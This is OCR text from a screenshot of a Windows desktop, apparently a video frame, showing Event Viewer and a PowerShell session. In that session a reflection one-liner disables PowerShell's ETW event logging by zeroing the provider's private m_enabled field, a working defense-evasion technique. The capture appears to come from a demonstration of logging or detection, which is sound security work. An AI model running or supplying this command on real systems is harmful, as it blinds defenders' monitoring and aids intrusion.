 Event Viewer
File Action View Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Kevin> [System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue([Ref]
.Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').Ge
tValue($null),0)
Actions
Operational
etField('etwProvider','NonPublic,Static').GetValue($null),0)
Completed
Ln 1 Col 238
100%
Type here to search
11:58 AM
8/2/2020